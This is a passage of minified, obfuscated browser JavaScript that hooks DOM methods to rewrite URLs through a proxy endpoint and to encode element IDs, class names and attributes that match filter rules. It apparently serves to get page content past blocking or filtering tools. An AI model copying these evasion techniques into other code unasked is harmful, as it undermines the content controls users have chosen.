0:e[t(4047)])||E.A[t(2318)](i)[t(825)][t(2318)][t(765)](this,...o);return a&&(0,r.EW)(a)?(0,r.sH)(a)[t(3748)]:a}}),he(i,l(549),l(2889),(function(t,o){const s=l;return t=(0,r.EW)(t)?t:(0,r.Wq)({protectUrlContext:n,url:t,kind:r.MN[s(3240)],baseUrl:E.A[s(2318)](i)[s(1399)][s(2318)][s(1873)](i[s(1273)]),endpoint:e.A[s(3362)]}),E.A[s(2318)](i)[s(3743)][s(765)](i,t,{method:s(501),keepalive:!0,body:o,mode:s(2982)}),!0}),(function(t){return arguments[l(1065)]>0&&(0,T.pI)(a,t)})),he(i,l(2745),l(3102),(function(t,o,s){const a=l;if(s){const t=s[a(2090)](",")[a(4228)]((t=>{const e=a;if(t[e(2795)](e(1147))){const o=t[e(2090)]("=")[1];return e(1147)[e(3553)](Pt(n,o,E.A[e(2318)](i)[e(1399)][e(2318)][e(1873)](i[e(1273)])))}return t}));s=t[a(916)](",")}if([a(3474)][a(2795)](t)){const c=E.A[a(2318)](i)[a(4281)][a(765)](this,t,o,s);return new Proxy(c,{get:function(t,o){const l=a;return l(3931)===o?new Proxy(t[l(3931)],{set:function(t,o,a){const u=l;if(u(3121)===o){const l=(0,r.Wq)({protectUrlContext:n,url:a,kind:r.MN[u(2150)],baseUrl:E.A[u(2318)](i)[u(1399)][u(2318)][u(1873)](i[u(1273)]),endpoint:e.A[u(3362)]});return yt(i,c,l,s),t[o]=l}return t[o]=a}}):t[o]}})}var c;t&&a(2414)==typeof t&&(t=(0,r.Wq)({protectUrlContext:n,url:t,kind:r.MN[a(2150)],baseUrl:E.A[a(2318)](i)[a(1399)][a(2318)][a(1873)](i[a(1273)]),endpoint:e.A[a(3362)],extra:{sourceFrameOrigin:null===(c=we(i))||void 0===c?void 0:c[a(406)]}}));let u=i;for(;mt(u,a(1232),a(1908),{url:t,target:o,windowFeatures:s,name:i[a(839)]}),u!==i[a(1591)];)u=u[a(2862)][a(1403)];return i}),(function(t,e,n){return(0,T.pI)(a,t)})),fe(i,l(2178),l(899),{get:function(){const t=l;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(2318)](i)[t(2799)][t(2318)][t(765)](this,...n);return(0,r.EW)(s)?(0,r.sH)(s)[t(3748)]:s}});const u=!(null==c||!c[l(1115)]);function d(){const t=l;if(this instanceof i[t(956)]){const e=E.A[t(2318)](i)[t(3036)][t(765)](this,t(569));if(null!=e&&e[t(1767)](t(708)))return!1;if(t(541)===E.A[t(2318)](i)[t(3036)][t(765)](this,t(3801)))return!0}return((e,n,r)=>{const i=t;if(n instanceof e[i(1336)]){const t=E.A[i(2318)](e)[i(3928)][i(2318)][i(765)](n);if((0,o._)(t)||(0,T.Bo)(r,t))return!0;for(const t of E.A[i(2318)](e)[i(3442)][i(2318)][i(765)](n))if((0,o._)(t)||(0,T.Bo)(r,t))return!0}return!1})(i,this,a)}u&&he(i,l(2814),l(1843),(function(t,e,n){const o=l,r=E.A[o(2318)](i)[o(3499)][o(765)](this,t,e,n);try{var s;const n=o(2414)==typeof t&&o(1840)===t[o(3234)](),r=o(1967)!==(null===(s=i[o(1273)])||void 0===s?void 0:s[o(2187)]),a=this===i[o(1273)]||this===i;if(n&&r&&a){const t=()=>{const t=o;try{const n=new(i[t(2261)])(t(1335));e&&t(3047)==typeof e&&t(1136)==typeof e[t(3347)]?e[t(3347)][t(765)](e,n):t(1136)==typeof e&&e[t(765)](this,n)}catch(t){}};i[o(1417)](t,0)}}catch(t){}return r}),(function(t){const e=l;return!0===u&&e(2414)==typeof t&&e(1840)===t[e(3234)]()})),i[l(2173)]=new(i[l(2474)])(i[l(3931)],{get:function(t,e){return i[l(3931)][e]},set:function(t,e,n){return i[l(3931)][e]=n,!0}}),fe(i,l(956),l(569),{get:function(){const t=l;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(2251)][t(2318)][t(765)](this,...n);if((0,r.EW)(s)){const e=(0,r.sH)(s)[t(3748)];s=Se(e)?s:e}return s},set:function(t){const o=l;for(var s=arguments[o(1065)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?t[o(1767)](o(2121))?(t=Gt(t,n,i),E.A[o(2318)](i)[o(2251)][o(389)][o(765)](this,t,...a)):(0,r.EW)(t)&&Se((0,r.sH)(t)[o(3748)])?E.A[o(2318)](i)[o(2251)][o(389)][o(765)](this,t,...a):E.A[o(2318)](i)[o(2251)][o(389)][o(765)](this,(0,r.Wq)({protectUrlContext:n,url:t,kind:r.MN[o(984)],baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]}),...a):E.A[o(2318)](i)[o(2251)][o(389)][o(765)](this,t,...a)}},(function(t){return null==t||""===t||(0,T.pI)(a,t)})),fe(i,l(548),l(406),{get:function(){const t=l;if(t(1625)===this[t(3062)])return t(577);if(this[t(3062)][t(839)]&&t(2414)==typeof this[t(3062)][t(839)]&&this[t(3062)][t(839)][t(1767)](t(2486)))return window[t(3931)][t(406)][t(2352)](t(1240))?t(3677):window[t(3931)][t(406)][t(2352)](t(3699))?t(686):window[t(3931)][t(406)][t(2352)](t(3977))?t(4283):window[t(3931)][t(406)][t(2352)](t(2151))?t(2768):window[t(3931)][t(406)][t(2352)](t(971))?t(1040):window[t(3931)][t(406)][t(2352)](t(4313))?t(3641):window[t(3931)][t(406)][t(2352)](t(2322))?t(4149):window[t(3931)][t(406)][t(2352)](t(4217))?t(3569):window[t(3931)][t(406)][t(2352)](t(2668))?t(2401):window[t(3931)][t(406)][t(2352)](t(2902))?t(2014):window[t(3931)][t(406)][t(2352)](t(4216))?t(2464):window[t(3931)][t(406)][t(2352)](t(3947))?t(2306):window[t(3931)][t(406)][t(2352)](t(2614))?t(2148):window[t(3931)][t(406)][t(2352)](t(2386))?t(3420):window[t(3931)][t(406)][t(2352)](t(4073))?t(3249):window[t(3931)][t(406)][t(2352)](t(4074))?t(2335):window[t(3931)][t(406)][t(2352)](t(1697))?t(1768):t(2934);try{if(window[t(3931)][t(406)][t(2352)](t(3403))&&t(2414)==typeof this[t(3062)]&&t(560)===JSON[t(1743)](this[t(3062)])[t(4018)])return t(2473)}catch(t){}if(t(2414)==typeof this[t(3062)]&&window[t(3931)][t(406)][t(2352)](t(3716)))try{var e;const n=JSON[t(1743)](this[t(3062)]);if(null!==(e=n[t(4071)])&&void 0!==e&&e[t(1767)](t(1120))||t(4187)===n[t(438)])return t(3424)}catch(t){}if(t(2414)==typeof this[t(3062)]&&this[t(3062)][t(1767)](t(1479)))return t(2797);if(this[t(3062)]&&t(2414)==typeof this[t(3062)]&&this[t(3062)][t(1767)](t(745)))return t(3182);for(var n=arguments[t(1065)],o=new Array(n),r=0;r<n;r++)o[r]=arguments[r];return E.A[t(2318)](i)[t(4320)][t(2318)][t(1873)](this,o)}}),fe(i,l(2217),l(569),{get:function(){const t=l;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(1477)][t(2318)][t(765)](this,...n);if((0,r.EW)(s)){const e=(0,r.sH)(s)[t(3748)];s=Se(e)?s:e}return s},set:function(t){const o=l;for(var s=arguments[o(1065)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,r.EW)(t[o(3038)]())&&Se((0,r.sH)(t[o(3038)]())[o(3748)])||(0,r.EW)(t[o(3038)]())||(t=(0,r.Wq)({protectUrlContext:n,url:t[o(3038)](),kind:r.MN[o(3240)],baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]})),E.A[o(2318)](i)[o(1477)][o(389)][o(765)](this,t,...a)}},(function(t){const e=l;return null==t||""===t||(0,T.pI)(a,t[e(3038)]())})),fe(i,l(4208),l(569),{get:function(){const t=l;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(2180)][t(2318)][t(1873)](this,n);if((0,r.EW)(s)){const e=(0,r.sH)(s)[t(3748)];s=Se(e)?s:e}return s},set:function(t){const o=l;for(var s=arguments[o(1065)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,r.EW)(t)&&Se((0,r.sH)(t)[o(3748)])?E.A[o(2318)](i)[o(2180)][o(389)][o(765)](this,t,...a):((0,r.EW)(t)||(t=(0,r.Wq)({protectUrlContext:n,url:t,kind:r.MN[o(889)],baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]})),E.A[o(2318)](i)[o(2180)][o(389)][o(1873)](this,[t,...a]))}},(function(t){return null==t||""===t||(0,T.pI)(a,t)})),fe(i,l(2199),l(3121),{get:function(){const t=l;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(1986)][t(2318)][t(765)](this,...n);if((0,r.EW)(s)){const e=(0,r.sH)(s)[t(3748)];s=Se(e)?s:e}return s},set:function(t){const o=l,s=E.A[o(2318)](i)[o(2606)][o(2318)][o(765)](this),a=E.A[o(2318)](i)[o(735)][o(2318)][o(765)](this),c=o(3531)===s||o(3411)===s&&o(3793)===a?r.MN[o(695)]:o(3411)===s&&o(4256)===a?r.MN[o(889)]:r.MN[o(3240)];t=(0,r.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]});for(var u=arguments[o(1065)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return E.A[o(2318)](i)[o(1986)][o(389)][o(765)](this,t,...d)}},(function(t){return!t||(0,T.pI)(a,t)})),fe(i,l(1631),l(4225),{get:function(){const t=l;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(2129)][t(2318)][t(765)](this,...n);return(0,r.EW)(s)&&(s=(0,r.sH)(s)[t(3748)]),s},set:function(t){const o=l;(0,T.pI)(a,t)&&(t=(0,r.Wq)({protectUrlContext:n,url:t,kind:r.MN[o(3240)],baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]}));for(var s=arguments[o(1065)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return E.A[o(2318)](i)[o(2129)][o(389)][o(765)](this,t,...c)}}),fe(i,l(3535),l(569),{get:function(){const t=l;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(1600)][t(2318)][t(765)](this,...n);if((0,r.EW)(s)){const e=(0,r.sH)(s)[t(3748)];s=Se(e)?s:e}return s},set:function(t){const o=l;(0,T.pI)(a,t)&&(t=(0,r.Wq)({protectUrlContext:n,url:t,kind:r.MN[o(3240)],baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]}));for(var s=arguments[o(1065)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return E.A[o(2318)](i)[o(1600)][o(389)][o(765)](this,t,...c)}}),fe(i,l(1336),l(394),{get:function(){const t=l;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const r=E.A[t(2318)](i)[t(2586)][t(2318)][t(765)](this,...n);return t(3793)===this[t(1014)][t(3234)]()?(0,Tt.sR)(r):r},set:function(t){const e=l;for(var o=arguments[e(1065)],r=new Array(o>1?o-1:0),s=1;s<o;s++)r[s-1]=arguments[s];if(e(3793)===this[e(1014)][e(3234)]())return E.A[e(2318)](i)[e(2586)][e(389)][e(765)](this,(0,Tt.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,T.Bo)(a,t),urlFilter:t=>(0,T.pI)(a,t),attributeFilter:t=>(0,T.yu)(a,t)}),...r);if(e(4256)===this[e(1014)][e(3234)]())return E.A[e(2318)](i)[e(2586)][e(389)][e(765)](this,t,...r);const c=t[e(3038)]();if(this instanceof i[e(2165)]&&c[e(2795)](e(3750)))return E.A[e(2318)](i)[e(2586)][e(389)][e(765)](this,t,...r);if((e(2131)===n[e(3154)]||e(3192)===n[e(3154)])&&(this instanceof i[e(2380)]||this instanceof i[e(3001)]||this instanceof i[e(2459)]||this instanceof i[e(1841)]||this instanceof i[e(3231)]||this instanceof i[e(4029)]||c[e(1767)](e(4285))))return E.A[e(2318)](i)[e(2586)][e(389)][e(765)](this,t,...r);const u=Zt({_window:i,protectUrlContext:n,html:t,idFilter:t=>(0,T.Bo)(a,t),urlFilter:t=>(0,T.pI)(a,t),attributeFilter:t=>(0,T.yu)(a,t)});return E.A[e(2318)](i)[e(2586)][e(389)][e(765)](this,u,...r)}}),Ue(i,l(1336),l(2703),(function(t,s,c){const u=l;s=s[u(3234)](),(0,T.yu)(a,s)&&(s=u(2071)+(0,o.md)(s[u(3722)](5)[u(3234)]()));let d=String(c);const h=this[u(1014)][u(3234)]();if(["id",u(1495)][u(2795)](s))d=d[u(2090)](" ")[u(4228)]((t=>t[u(654)]()))[u(4228)]((t=>(0,T.Bo)(a,t)?(0,o.md)(t):t))[u(916)](" ");else if([u(569),u(3121)][u(2795)](s)){if(!(0,r.EW)(d)||!Se((0,r.sH)(d)[u(3748)])){const t=u(2289)===h?r.MN[u(984)]:u(4256)===h?r.MN[u(889)]:r.MN[u(3240)];d=(0,r.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:E.A[u(2318)](i)[u(1399)][u(2318)][u(1873)](i[u(1273)]),endpoint:e.A[u(3362)]})}}else if(u(1782)===s)d=u(1608)[u(3553)](Ft,u(2391))[u(3553)]((0,r.Wq)({protectUrlContext:n,url:e.A[u(3362)]+u(3759),kind:r.MN[u(889)],baseUrl:E.A[u(2318)](i)[u(1399)][u(2318)][u(1873)](i[u(1273)]),endpoint:e.A[u(3362)]}),u(2656))[u(3553)]((0,qt.x)().id,u(3306))+Zt({_window:i,protectUrlContext:n,html:d});else if(u(1654)===s)d=Yt({protectUrlContext:n,srcset:d,endpoint:e.A[u(3362)],urlFilter:t=>(0,T.pI)(a,t)});else if(u(2135)===s||u(1205)===s)d=u(495)+d;else if(u(4023)===h&&u(2642)===s&&(0,T.pI)(a,d)){const t=E.A[u(2318)](i)[u(3036)][u(765)](this,u(523));d=(0,r.Wq)({protectUrlContext:n,url:d,kind:u(1050)===t?r.MN[u(2150)]:r.MN[u(984)],baseUrl:E.A[u(2318)](i)[u(1399)][u(2318)][u(1873)](i[u(1273)]),endpoint:e.A[u(3362)]})}else u(4023)===h&&u(523)===s&&(0,T.Bo)(a,d)?[u(1050),u(4045),u(1775),u(3024)][u(2795)](d)||(d=(0,o.md)(d)):u(2348)!==h||u(569)!==s&&u(4225)!==s||!(0,T.pI)(a,d)?(0,T.v5)(a,s,d)&&(d=(0,o.md)(d)):d=(0,r.Wq)({protectUrlContext:n,url:d,kind:r.MN[u(3240)],baseUrl:E.A[u(2318)](i)[u(1399)][u(2318)][u(1873)](i[u(1273)]),endpoint:e.A[u(3362)]});return t[u(765)](this,s,d)}),(function(t,e){const n=l,o=t[n(3234)]();if(["id",n(1495)][n(2795)](o)&&(0,T.Bo)(a,e))return!0;if([n(569),n(3121),n(1654)][n(2795)](o)&&(0,T.pI)(a,e))return!0;if(n(1782)===o&&this instanceof HTMLIFrameElement&&d[n(765)](this))return!0;if([n(2135),n(1205)][n(2795)](o)&&(0,T.sU)(a,this))return!0;if((0,T.yu)(a,t))return!0;if((0,T.v5)(a,t,e))return!0;const r=this[n(1014)][n(3234)]();return!(n(4023)!==r||n(2642)!==t||!(0,T.pI)(a,e))||!(n(4023)!==r||n(523)!==t||!(0,T.Bo)(a,e))||!(n(2348)!==r||n(569)!==t&&n(4225)!==t||!(0,T.pI)(a,e))})),he(i,l(1336),l(3280),(function(t){const e=l;(0,T.yu)(a,t)&&(t=e(2071)+(0,o.md)(t[e(3722)](5)[e(3234)]()));let n=E.A[e(2318)](i)[e(3036)][e(765)](this,t);if(!n)return n;if("id"===t&&(0,o._)(n))n=(0,o.ks)(n);else if(e(1495)===t)n=n[e(2090)](" ")[e(4228)]((t=>t[e(654)]()))[e(4228)]((t=>(0,o._)(t)?(0,o.ks)(t):t))[e(916)](" ");else if(e(569)===t&&(0,r.EW)(n)||e(3121)===t&&(0,r.EW)(n)){const t=(0,r.sH)(n)[e(3748)];n=Se(t)?n:t}else e(1654)===t?n=Jt(n):e(2135)!==t&&e(1205)!==t||e(2414)!=typeof n||!n[e(1767)](e(495))?(0,T.v5)(a,t,n)&&(n=(0,o._)(n)?(0,o.ks)(n):n):n=n[e(3722)](3);return n}),(function(t){const e=l,n=E.A[e(2318)](i)[e(3036)][e(765)](this,t),r=(0,o._)(n)?(0,o.ks)(n):n;return["id",e(1495),e(569),e(1782),e(1654),e(3121),e(2135),e(1205)][e(2795)](t)||(0,T.yu)(a,t)||(0,T.v5)(a,t,r)})),he(i,l(1336),l(696),(function(t){const e=l;return E.A[e(2318)](i)[e(2842)][e(765)](this,(0,o.md)(t))}),(t=>(0,T.Bo)(a,t))),he(i,l(1336),l(2080),(function(t){const e=l;if((0,T.yu)(a,t)){const n=t[e(3722)](5)[e(3234)]();t=e(2071)+(0,o.md)(n)}return E.A[e(2318)](i)[e(2991)][e(765)](this,t)}),(function(t){return(0,T.yu)(a,t)})),he(i,l(1336),l(3760),(function(t){const e=l;if((0,T.yu)(a,t)){const n=t[e(3722)](5)[e(3234)]();t=e(2071)+(0,o.md)(n)}return E.A[e(2318)](i)[e(2094)][e(765)](this,t)}),(function(t){return(0,T.yu)(a,t)})),me(i,l(1336),l(2629),{get:function(t,e){const n=l;n(2414)==typeof e&&(0,T.yu)(a,e)&&(e=n(2071)+(0,o.md)(e[n(3722)](5)[n(3234)]()));const r=t[e];if(!r)return r;if(n(1065)===e)return r;var s;if(n(1136)==typeof r)return e===(null===(s=i[n(987)])||void 0===s?void 0:s[n(2972)])?function(){const e=n,s=r[e(765)](t);return new(i[e(2474)])(s,{get:function(t,n){const i=e,s=t[n];return s?i(4328)===n?function(){const e=i,n=s[e(765)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(4142)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(4142)===e){const e=t[n(839)];if("id"===e&&n(2414)==typeof i&&(0,o._)(i))return(0,o.ks)(i);if(n(1495)===e&&n(2414)==typeof i)return i[n(2090)](" ")[n(4228)]((t=>t[n(654)]()))[n(4228)]((t=>(0,o._)(t)?(0,o.ks)(t):t))[n(916)](" ");if((0,T.v5)(a,e,i))return(0,o._)(i)?(0,o.ks)(i):i}if(n(839)===e&&i[n(1767)](n(2071))){const t=i[n(3722)](5);return(0,o._)(t)?n(2071)+(0,o.ks)(t):i}return i}}):r(1136)==typeof i?i[r(926)](t):i:i}}):n}:i(1136)==typeof r?r[i(926)](t):r:s}})}:r[n(926)](t);if(n(2414)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,o._)(r)?(0,o.ks)(r):r}return new(i[n(2474)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(1136)==typeof i)return i[r(926)](t);if(r(4142)===e){const e=t[r(839)];if("id"===e&&r(2414)==typeof i&&(0,o._)(i))return(0,o.ks)(i);if(r(1495)===e&&r(2414)==typeof i)return i[r(2090)](" ")[r(4228)]((t=>t[r(654)]()))[r(4228)]((t=>(0,o._)(t)?(0,o.ks)(t):t))[r(916)](" ");if((0,T.v5)(a,e,i))return(0,o._)(i)?(0,o.ks)(i):i}if(r(839)===e&&i[r(1767)](r(2071))){const t=i[r(3722)](5);return r(2071)+((0,o._)(t)?(0,o.ks)(t):t)}return i}})}},null),he(i,l(1336),l(1083),(function(t){const e=l;return!!t&&(t[e(1065)]>1e4?E.A[e(2318)](i)[e(970)][e(765)](this,t):E.A[e(2318)](i)[e(970)][e(765)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(a,t),attributeFilter:t=>(0,T.yu)(a,t)})))})),me(i,l(375),l(2409),{get:function(t,e){const n=l;if(n(2414)!=typeof e)return t[e];const r=L(e),i=t[(0,T.yu)(a,n(2071)+r)?(0,o.md)(r):e];return n(1136)==typeof i?i[n(926)](t):i},set:function(t,e,n){const r=l;if(r(2414)!=typeof e)return t[e]=n,!0;const i=L(e);return t[(0,T.yu)(a,r(2071)+i)?(0,o.md)(i):e]=n,!0},ownKeys:function(t){const e=l;return i[e(2116)][e(1197)](t)[e(4228)]((t=>e(2414)==typeof t&&(0,o._)(t)?W((0,o.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;if(n(2414)==typeof e){const t=L(e);e=(0,T.yu)(a,n(2071)+t)?(0,o.md)(t):e}return i[n(2116)][n(3859)](t,e)}},null,(function(){const t=l;if(i[t(3931)][t(3298)][t(2352)](t(2356))){const e=E.A[t(2318)](i)[t(2925)][t(2318)][t(765)](this);if(e&&t(4053)===e[t(4315)])return!1}return!0})),fe(i,l(956),l(839),{get:function(){const t=l;for(var e=arguments[t(1065)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(2318)](i)[t(366)][t(2318)][t(765)](this,...n);return(0,o._)(s)&&(s=(0,o.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(1065)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return E.A[e(2318)](i)[e(366)][e(389)][e(765)](this,(0,o.md)(t),...r)}},(function(t){const e=l;return void 0===t||t[e(1767)](e(2221))})),he(i,l(1336),l(2114),(function(t){const e=l;t=(0,ne.w4)(t);const o=(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(a,t),attributeFilter:t=>(0,T.yu)(a,t)}),r=E.A[e(2318)](i)[e(2477)][e(765)](this,o);return t[e(2795)](e(801))&&t!==o&&null===r?E.A[e(2318)](i)[e(2477)][e(765)](this,t):r}),(t=>t)),he(i,l(1336),l(4154),(function(t){const e=l;t=(0,ne.w4)(t);const o=(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(a,t),attributeFilter:t=>(0,T.yu)(a,t)}),r=E.A[e(2318)](i)[e(4069)][e(765)](this,o);return t[e(2795)](e(801))&&t!==o&&0===r[e(1065)]?E.A[e(2318)](i)[e(4069)][e(765)](this,t):r}),(t=>t)),he(i,l(3963),l(2114),(function(t){const e=l;t=(0,ne.w4)(t);const o=(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(a,t),attributeFilter:t=>(0,T.yu)(a,t)}),r=E.A[e(2318)](i)[e(3472)][e(765)](this,o);return t[e(2795)](e(801))&&t!==o&&null===r?E.A[e(2318)](i)[e(3472)][e(765)](this,t):r}),(t=>t)),he(i,l(3963),l(4154),(function(t){const e=l;t=(0,ne.w4)(t);const o=(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(a,t),attributeFilter:t=>(0,T.yu)(a,t)}),r=E.A[e(2318)](i)[e(1918)][e(765)](this,o);return t[e(2795)](e(801))&&t!==o&&0===r[e(1065)]?E.A[e(2318)](i)[e(1918)][e(765)](this,t):r}),(t=>t)),fe(i,l(1336),"id",{get:function(){const t=l;for(var e=arguments[t(1065)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(2318)](i)[t(3928)][t(2318)][t(765)](this,...n);return(0,o._)(s)?(0,o.ks)(s):s},set:function(t){const e=l;e(2414)!=typeof t&&(t=i[e(1261)](t));for(var n=arguments[e(1065)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return E.A[e(2318)](i)[e(3928)][e(389)][e(765)](this,(0,T.Bo)(a,t)?(0,o.md)(t):t,...r)}}),he(i,l(1336),l(2008),(function(t,e){const o=l;return E.A[o(2318)](i)[o(3661)][o(765)](this,t,Zt({_window:i,protectUrlContext:n,html:e,idFilter:t=>(0,T.Bo)(a,t),urlFilter:t=>(0,T.pI)(a,t),attributeFilter:t=>(0,T.yu)(a,t)}))}),(function(t,e){return!(this instanceof i[l(2863)])})),he(i,l(1336),l(3373),(function(t){const e=l;return E.A[e(2318)](i)[e(3870)][e(765)](this,(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(a,t),attributeFilter:t=>(0,T.yu)(a,t)}))})),me(i,l(1336),l(2168),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(3285)===e)return function(){const e=n,i=[];for(var s=arguments[e(1065)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];return c[e(2790)]((t=>{const n=e;(0,T.Bo)(a,t)&&(t=(0,o.md)(t)),i[n(1012)](t)})),r[e(1873)](t,[...i])};if(n(900)===e)return function(e){const i=n;return(0,T.Bo)(a,e)&&(e=(0,o.md)(e)),r[i(1873)](t,[e])};if(n(2801)===e)return function(){const e=n;for(var i=arguments[e(1065)],s=new Array(i),c=0;c<i;c++)s[c]=arguments[c];const l=s[e(4228)]((t=>(0,T.Bo)(a,t)?(0,o.md)(t):t));return r[e(1873)](t,[...l])};if(n(4e3)===e)return function(e,i){const s=n;return(0,T.Bo)(a,e)&&(e=(0,o.md)(e)),r[s(1873)](t,[e,i])};if(n(2534)===e)return function(e,i){const s=n;return(0,T.Bo)(a,e)&&(e=(0,o.md)(e)),(0,T.Bo)(a,i)&&(i=(0,o.md)(i)),r[s(1873)](t,[e,i])};if(n(4142)===e)return r[n(2090)](" ")[n(4228)]((t=>t[n(654)]()))[n(4228)]((t=>(0,o._)(t)?(0,o.ks)(t):t))[n(916)](" ");if(e===i[n(987)][n(2972)])return function(){const e=n,s=r[e(765)](t);return new(i[e(2474)])(s,{get:function(t,n){const r=e,s=t[n];return s?r(4328)===n?function(){const e=r,n=s[e(765)](t);return n?new(i[e(2474)])(n,{get:function(t,n){const r=e,i=t[n];return i?r(4142)===n?(0,o._)(i)?(0,o.ks)(i):i:r(1136)==typeof i?i[r(926)](t):i:i}}):n}:r(1136)==typeof s?s[r(926)](t):s:s}})};if(n(2414)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,o._)(r)?(0,o.ks)(r):r}return n(1136)==typeof r?r[n(926)](t):r},set:function(t,e,n){const r=l;return r(4142)===e&&(n=n[r(2090)](" ")[r(4228)]((t=>t[r(654)]()))[r(4228)]((t=>(0,T.Bo)(a,t)?(0,o.md)(t):t))[r(916)](" ")),t[e]=n,!0}},(function(t){const e=l;return t&&e(2414)!=typeof t&&(t=t[e(3038)]()),t=t[e(2090)](" ")[e(4228)]((t=>t[e(654)]()))[e(4228)]((t=>(0,T.Bo)(a,t)?(0,o.md)(t):t))[e(916)](" "),E.A[e(2318)](i)[e(3073)][e(765)](this,e(1495),t),t}),(()=>!0)),fe(i,l(1336),l(3866),{get:function(){const t=l;for(var e=arguments[t(1065)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(2318)](i)[t(2913)][t(2318)][t(765)](this,...n)[t(2090)](" ")[t(4228)]((e=>e[t(654)]()))[t(4228)]((t=>(0,o._)(t)?(0,o.ks)(t):t))[t(916)](" ")},set:function(t){const e=l,n=t[e(2090)](" ")[e(4228)]((t=>t[e(654)]()))[e(4228)]((t=>(0,T.Bo)(a,t)?(0,o.md)(t):t))[e(916)](" ");for(var r=arguments[e(1065)],s=new Array(r>1?r-1:0),c=1;c<r;c++)s[c-1]=arguments[c];return E.A[e(2318)](i)[e(2913)][e(389)][e(765)](this,n,...s)}}),he(i,l(2740),l(925),(function(t){const e=l;return E.A[e(2318)](i)[e(3430)][e(765)](this,(0,o.md)(t))}),(t=>(0,T.Bo)(a,t))),he(i,l(1273),l(925),(function(t){const e=l;return e(2414)!=typeof t&&(t=i[e(1261)](t)),E.A[e(2318)](i)[e(3712)][e(765)](this,(0,o.md)(t))}),(t=>(0,T.Bo)(a,t))),he(i,l(2740),l(696),(function(t){const e=l;return E.A[e(2318)](i)[e(4153)][e(765)](this,(0,o.md)(t))}),(t=>(0,T.Bo)(a,t))),he(i,l(2740),l(2114),(function(t){const e=l;t=(0,ne.w4)(t);const o=(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(a,t),attributeFilter:t=>(0,T.yu)(a,t),tagNameFilter:t=>(0,T.ts)(a,t)}),r=E.A[e(2318)](i)[e(722)][e(765)](this,o);return t[e(2795)](e(801))&&t!==o&&null===r?E.A[e(2318)](i)[e(722)][e(765)](this,t):r}),(t=>t)),he(i,l(2740),l(4154),(function(t){const e=l;t=(0,ne.w4)(t);const o=(0,Tt.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,T.Bo)(a,t),attributeFilter:t=>(0,T.yu)(a,t),tagNameFilter:t=>(0,T.ts)(a,t)}),r=E.A[e(2318)](i)[e(3391)][e(765)](this,o);return t[e(2795)](e(801))&&t!==o&&0===r[e(1065)]?E.A[e(2318)](i)[e(3391)][e(765)](this,t):r}),(t=>t)),he(i,l(2740),l(1921),(function(t){const e=l;return(0,T.ts)(a,t)&&(t=e(1143)+(0,o.md)(t)),E.A[e(2318)](i)[e(2484)][e(765)](this,t)})),he(i,l(2740),l(2848),(function(t){const e=l;return(0,T.ts)(a,t)&&(t=e(1143)+(0,o.md)(t)),E.A[e(2318)](i)[e(1678)][e(765)](this,t)})),fe(i,l(1468),l(2642),{get:function(){const 